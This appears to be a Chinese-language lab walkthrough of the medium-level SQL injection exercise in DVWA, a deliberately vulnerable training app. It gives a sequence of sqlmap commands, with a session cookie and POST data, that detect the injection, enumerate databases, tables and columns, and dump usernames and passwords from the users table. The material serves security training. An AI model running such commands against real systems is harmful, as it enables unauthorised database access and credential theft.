DVWA 之medium级别sql注入
中级注入的提交方式从get请求改为post请求,可以用burp抓包注入或抓注入点
1 . 判断是否有注入
sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --data "id=2&Submit=Submit"

2. 爆数据库名
sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --data "id=2&Submit=Submit" –dbs

3. 爆数据库的表
sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --data "id=2&Submit=Submit" –tables –D “dvwa”


4 . 爆数据库表的字段
sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --data "id=2&Submit=Submit" –columns –D “dvwa” –T “users”

5.爆账号密码
sqlmap -u "http://192.168.242.1/dvw/vulnerabilities/sqli/" --cookie="security=medium; PHPSESSID=svb0idqkd55tee4mbckj3ejht5" --data "id=2&Submit=Submit" --dump -D "dvwa" -T "users" -C "user,password"



 浙公网安备 33010602011771号
浙公网安备 33010602011771号